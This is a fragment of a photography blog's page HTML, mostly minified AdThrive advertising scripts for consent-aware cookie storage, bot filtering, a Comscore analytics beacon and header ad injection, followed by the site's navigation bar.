0),i(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=(window.sessionStorage.getItem(e));if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=(window.__cmp(`getCMPData`));if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=(this.readInternalLocalStorage(a));if(o!==null){var c;let t=o[e],n=(c=o[`${e}_weight`])==null?null:c;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let l=(s(s({},o),{},{[e]:t,[`${e}_weight`]:n}));return r?this.setExpirableInternalLocalStorage(a,l,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,l),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=(document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e));if(!t)return null;let n=(t.split(`=`))[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=(n.split(`=`));r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=(window.localStorage.getItem(e));if(!t)return null;try{let r=(JSON.parse(t)),i=r.expires&&(new Date().getTime())>=(new Date(r.expires).getTime());if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=(this._resetExpiry(r));return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=(this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i)),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=(e.startsWith(`adthrive_`)),n=(e.startsWith(`adt_`));if(!t&&!n&&!c.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},u=(e,t)=>{let n=document.getElementsByTagName(`script`)[0];n&&n.parentNode&&!t?n.parentNode.insertBefore(e,n):document.body.appendChild(e)},d=(e,t=!1,n=!1,r=!1)=>new Promise((i,a)=>{let o=document.createElement(`script`);o.addEventListener(`error`,()=>a(Error(`Failed to import script ${e}`))),o.addEventListener(`load`,()=>i(o)),o.type=`text/javascript`,o.src=e,o.defer=n,o.async=r,u(o,t)}),f=()=>{let e=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),t=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);return{width:e,height:t}},p=()=>{let e=new RegExp(`python,apis,googleweblight,spider,crawler,curl,wget,ia_archiver,insights,baidu,bot,monitor,scraper,A6-Indexer,addthis,admantx,agentslug,alexa,anderspink,apache-httpclient,apachebench,apis-google,appengine-google,ask jeeves,asynchttpclient,awe.sm,baidu,barkrowler,biglotron,bingpreview,brandverify,bubing,butterfly,buzztalk,cf-uc,chatgpt,check_http,cloudflare,cmradar/0.1,coldfusion,comodo ssl checker,convera,copypants,crowsnest,curl,dap/nethttp,daumoa,deepseek,deepseekbot,developers.google.com/+/web/snippet/,digitalpersona fingerprint software,drupact,duckduck,elb-healthchecker,embedly,eoaagent,europarchive,eventmachine httpclient,evrinid,exaleadcloudview,ezooms,ez publish,facebookexternalhit,feedburner,feedfetcher-google,findlink,findthatfile,flipboardproxy,garlik,genieo,getprismatic.com,ghost,gigablast,go http package,google( page speed insights| web preview|google-site-verification|-structured-data-testing-tool|-structureddatatestingtool),gpt,gptbot,hatena,headless,heritrix,htmlparser,http(_request2|client|s|unit),httrack,hubspot,ichiro,icoreservice,idmarch,in(agist|sieve|stapaper),ips-agent,jack,jakarta commons,java,jetslide,jobseeker,js-kit,kimengi,knows.is,kraken,laconica,libwww,lighthouse,linode,lipperhey,longurl,ltx71,lwp-trivial,mappydata,mastodon,mediapartners-google,megaindex.ru,metauri,mfe_expand,mixnode,mon(tastic|tools),moreover,mrchrome,nberta,net(craft|researchserver|state|vibes),newrelicpinger,newspaper,newsme,ning,nightmare,nmap,nutch,online-domain-tools,openai,paessler,page(peek|sinventory|thing),panopta,peerindex,phantomjs,pingdom,plukkie,proximic,pu_in,publiclibraryarchive.org,python-(httplib2|requests|urllib),quanti,queryseeker,quicklook,qwanti,re-animator,readability,rebelmouse,relateiq,riddler,rssmicro,ruby,scrapy,seo-audit,seodiver,seokicks,shopwiki,shortlinktranslate,siege,sincera,sistrix,site24x7,siteexplorer,skypeuripreview,slack,slurp,socialrank,sogou,spinn3r,squider,statuscake,stripe,summify,teeraid,teoma,test certificate info,tineye,traackr,ttd-content,tweetedtimes,twikle,twitjobsearch,twitmunin,twurly,typhoeus,unwindfetch,uptim(e|ia),uptm.io,vagabondo,vb project,vigil,vkshare,wappalyzer,watchsumo,webceo,webdatascout,webmon,webscout,wesee,wget,whatsapp,whatweb,wikido,wordpress,wormly,wotbox,xenu link sleuth,xing-contenttabreceiver,yandex,yanga,yeti,yff35,yourls,zelist.ro,zibb,^Mozilla/5\\.0$,Viv/2`.split(`,`).join(`|`),`i`),t=window.navigator.userAgent.toLowerCase();return e.test(t)};var m=class{constructor(){i(this,`runTests`,()=>{let e=!1;return window&&document&&(e=[`webdriver`in window,`_Selenium_IDE_Recorder`in window,`callSelenium`in window,`_selenium`in window,`__webdriver_script_fn`in document,`__driver_evaluate`in document,`__webdriver_evaluate`in document,`__selenium_evaluate`in document,`__fxdriver_evaluate`in document,`__driver_unwrapped`in document,`__webdriver_unwrapped`in document,`__selenium_unwrapped`in document,`__fxdriver_unwrapped`in document,`__webdriver_script_func`in document,document.documentElement.getAttribute(`selenium`)!==null,document.documentElement.getAttribute(`webdriver`)!==null,document.documentElement.getAttribute(`driver`)!==null].some(e=>e)),e})}isSelenium(){return this.runTests()}};let h=()=>{if(navigator&&navigator.userAgent&&p())return`uav`},g=()=>{let e=f();if(e.width>5e3||e.height>5e3)return`vpv`},_=()=>{if(new m().isSelenium())return`selenium`},v=()=>{let e=[g(),h(),_()].filter(e=>!!e);return e.length?e:void 0},y=()=>l.readExternalCookie(`usprivacy`)===`1YYY`;v()||y()||(()=>{let e=`unknown`;return typeof Intl<`u`&&typeof Intl.DateTimeFormat==`function`&&typeof Intl.DateTimeFormat().resolvedOptions==`function`&&(e=Intl.DateTimeFormat().resolvedOptions().timeZone||`unknown`),e.startsWith(`America/`)})()&&(()=>{let t=`6035453`,n=y()?`0`:`1`,r=s({c1:`2`,c2:t,cs_fpid:l.readExternalCookie(`_pubcid`)||l.readExternalLocalStorage(`_pubcid`),cs_fpit:`o`,cs_fpdm:`*null`,cs_fpdt:`*null`,options:{enableFirstPartyCookie:!0}},{cs_ucfr:n||`0`});window._comscore=window._comscore||[],window._comscore.push(r);let i=`https://sb.scorecardresearch.com/cs/${t}/beacon.js`;d(i).catch(t=>{e.error(`ComscoreTrackerComponent`,`init`,`Error during Comscore beacon.js import: `,t)})})()})();</script><script data-no-optimize="1" data-cfasync="false" id="cls-disable-ads-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_disable_ads=(function(exports){window.adthriveCLS.buildDate=`2026-01-05`;let t=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},n=()=>window.adthriveCLS,r={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},i=e=>{let t=window.location.href;return e.some(e=>new RegExp(e,`i`).test(t))};function a(e){"@babel/helpers - typeof";return a=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},a(e)}function o(e,t){if(a(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(a(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function s(e){var t=o(e,`string`);return a(t)==`symbol`?t:t+``}function c(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=class{constructor(e){this.adthrive=e,c(this,`all`,!1),c(this,`content`,!1),c(this,`recipe`,!1),c(this,`video`,!1),c(this,`locations`,new Set),c(this,`reasons`,new Set),(this.urlHasEmail(window.location.href)||this.urlHasEmail(window.document.referrer))&&(this.all=!0,this.reasons.add(`all_email`));try{this.checkCommandQueue(),document.querySelector(`.tag-novideo`)!==null&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_tag`))}catch(e){t.error(`ClsDisableAds`,`checkCommandQueue`,e)}}checkCommandQueue(){this.adthrive&&this.adthrive.cmd&&this.adthrive.cmd.forEach(e=>{let t=e.toString(),n=this.extractAPICall(t,`disableAds`);n&&this.disableAllAds(this.extractPatterns(n));let r=this.extractAPICall(t,`disableContentAds`);r&&this.disableContentAds(this.extractPatterns(r));let i=this.extractAPICall(t,`disablePlaylistPlayers`);i&&this.disablePlaylistPlayers(this.extractPatterns(i))})}extractPatterns(e){let t=e.match(/["'](.*?)['"]/g);if(t!==null)return t.map(e=>e.replace(/["']/g,``))}extractAPICall(e,t){let n=RegExp(t+`\\((.*?)\\)`,`g`),r=e.match(n);return r===null?!1:r[0]}disableAllAds(e){(!e||i(e))&&(this.all=!0,this.reasons.add(`all_page`))}disableContentAds(e){(!e||i(e))&&(this.content=!0,this.recipe=!0,this.locations.add(r.Content),this.locations.add(r.Recipe),this.reasons.add(`content_plugin`))}disablePlaylistPlayers(e){(!e||i(e))&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_page`))}urlHasEmail(e){return e?/([A-Z0-9._%+-]+(@|%(25)*40)[A-Z0-9.-]+\.[A-Z]{2,})/i.exec(e)!==null:!1}};let u=n();return u&&(u.disableAds=new l(window.adthrive)),exports.ClsDisableAds=l,exports})({});</script>		<style type="text/css" id="wp-custom-css">
p { 
font-size:16px; 
} 
</style>
<script data-no-optimize="1" data-cfasync="false" id="cls-header-insertion-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_header_insertion=(function(exports){window.adthriveCLS.buildDate=`2026-01-05`;let t={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},n=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(t[r])return t[r];let i=e.apply(this,n);return t[r]=i,i}};navigator.vendor;let r=navigator.userAgent,i=n(e=>/Chrom|Applechromium/.test(e||r)),a=(e,t)=>e==null||e!==e?t:e,o=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t},s=n(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var c=class{},l=class extends c{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}};function u(e){"@babel/helpers - typeof";return u=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},u(e)}function d(e,t){if(u(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(u(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function f(e){var t=d(e,`string`);return u(t)==`symbol`?t:t+``}function p(e,t,n){return(t=f(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var m=class{constructor(){p(this,`_featureRollouts`,{}),p(this,`_checkedFeatureRollouts`,new Map),p(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new l(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},h=class extends m{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},g;let _=new h(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(g=window.adthriveCLS.siteAds.featureRollouts)==null?{}:g:{}),v=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],y=new Map([[t.Footer,1],[t.Header,2],[t.Sidebar,3],[t.Content,4],[t.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),b=e=>v.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),x=(e,[n,r],i)=>{let{location:a,sequence:o}=e;if(a===t.Footer)return!(i===`phone`&&n===320&&r===100);if(a===t.Header)return!0;if(a===t.Recipe)return!(s()&&i===`phone`&&(n===300&&r===390||n===320&&r===300));if(a===t.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),n=!!o&&o<=5,i=r>300;return i&&!t||o===9?!0:n?i?e.sticky:!0:!i}else return!0},S=(e,n)=>{let{location:r,sticky:i}=e;if(r===t.Recipe&&n){let{recipeMobile:e,recipeDesktop:t}=n;if(s()&&e!=null&&e.enabled||!s()&&t!=null&&t.enabled)return!0}return r===t.Footer||i},C=(e,n)=>{let r=n.adUnits,o=_.isRolloutEnabled(`enable-250px-max-ad-height`);return r.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(r=>{let s=r.location.replace(/\s+/g,`_`),c=s===`Sidebar`?0:2;return s===t.Content&&o&&i()&&(r.adSizes=r.adSizes.filter(e=>e[1]<=250)),{auctionPriority:y.get(s)||8,location:s,sequence:a(r.sequence,1),thirdPartyAdUnitName:r.thirdPartyAdUnitName||``,sizes:b(r.adSizes).filter(t=>x(r,t,e)),devices:r.devices,pageSelector:a(r.dynamic.pageSelector,``).trim(),elementSelector:a(r.dynamic.elementSelector,``).trim(),position:a(r.dynamic.position,`beforebegin`),max:Math.floor(a(r.dynamic.max,0)),spacing:a(r.dynamic.spacing,0),skip:Math.floor(a(r.dynamic.skip,0)),every:Math.max(Math.floor(a(r.dynamic.every,1)),1),classNames:r.dynamic.classNames||[],sticky:S(r,n.adOptions.stickyContainerConfig),stickyOverlapSelector:a(r.stickyOverlapSelector,``).trim(),autosize:r.autosize,special:a(r.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:a(r.dynamic.lazy,!1),lazyMax:a(r.dynamic.lazyMax,c),lazyMaxDefaulted:r.dynamic.lazyMax===0?!1:!r.dynamic.lazyMax,name:r.name}})},w=(e,n)=>{let r=o(n),i=e.sticky&&e.location===t.Sidebar;return e.sizes.filter(t=>{let n=e.autosize?t[0]<=r||t[0]<=320:!0,a=i?t[1]<=window.innerHeight-100:!0;return n&&a})},T=(e,t)=>e.devices.includes(t),E=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},D=()=>window.adthriveCLS,O=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],k=(e,t=O)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},A=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,j=e=>`${A(e)}-${e.sequence}`,M=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`};var N=class{constructor(e){this.adthriveCLS=e,p(this,`deviceToMinHeight`,{desktop:`90px`,tablet:`90px`,phone:`50px`}),p(this,`_device`,void 0);let{tablet:t,desktop:n}=this.adthriveCLS.siteAds.breakpoints;this._device=M(t,n)}start(){try{let e=C(this._device,this.adthriveCLS.siteAds).filter(e=>this.locationEnabled(e)).filter(e=>T(e,this._device));for(let t=0;t<e.length;t++)window.requestAnimationFrame(this.inject.bind(this,e[t],document))}catch(e){E.error(`ClsHeaderInjector`,`start`,e)}}inject(e,n=document){if(document.readyState===`complete`)return;if(e.pageSelector.length!==0&&!document.querySelector(e.pageSelector)){window.requestAnimationFrame(this.inject.bind(this,e,document));return}let r=this.getElements(e.elementSelector,n);if(r){let i=this.getDynamicElementId(e),a=A(e),o=j(e),s=[a,o,...e.classNames],c=this.addAd(r,i,e.position,s);if(c){let r=w(e,c);if(r.length>0){let i={clsDynamicAd:e,dynamicAd:e,element:c,sizes:r,name:t.Header_1,infinite:n!==document};this.adthriveCLS.injectedSlots.some(e=>e.name===t.Header_1)||this.adthriveCLS.injectedSlots.push(i),c.style.minHeight=this.deviceToMinHeight[this._device]}}return}window.requestAnimationFrame(this.inject.bind(this,e,document))}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelector(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}locationEnabled(e){return!(this.adthriveCLS.disableAds&&this.adthriveCLS.disableAds.all)&&e.location===t.Header&&e.sequence===1&&e.max===1&&e.spacing===0}};return(()=>{let e=D();!e||!e.siteAds||!k(e.siteAds)||!window.requestAnimationFrame||new N(e).start()})(),exports.ClsHeaderInjector=N,exports})({});</script><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://www.kristendukephotography.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}</style></head>
<body class="wp-singular post-template-default single single-post postid-25066 single-format-standard custom-background wp-theme-genesis wp-child-theme-kduke custom-header content-sidebar elementor-default elementor-template-full-width elementor-kit-146337 elementor-page-146347"><div id="topbar" style="">
<div id="toplinks" style="">
<a href="/">home</a> | <li class="dropdown"><a class="dropbtn" href="/meet-kristen-duke-capturing-joy">meet kristen</a><div class="dropdown-content"><a href="/meet-kristen-duke-capturing-joy/">About Me</a><a href="/business-mentoring">Mentoring</a><a href="/category/about-kristen">Kristen's Ramblings</a><a href="/my-love-story-one-chapter-at-a-time">Love Story</a><a href="/category/what-i-wore-wednesday/">What I Wore</a></div></li> | <a href="/sponsors">work with me</a> | <a href="/email-me">contact</a>
</div>
<div class="podcast-btn">
<a href="https://www.kristendukephotography.com/beyond-good-intentions/"><img data-perfmatters-preload width="271" height="90" src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" fetchpriority="high"></a>
</div>
<div class="top-search" style="">
<div style="float:left; margin-bottom:8px;"> <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search amr_widget"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://www.kristendukephotography.com/" role="search"><input type="text" value="Search this website …" name="s" class="s search-input" onfocus="if ('Search this website …' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website …';}"><input type="submit" class="searchsubmit search-submit" value="Go"></form></div></div></div>
</div>
</div>
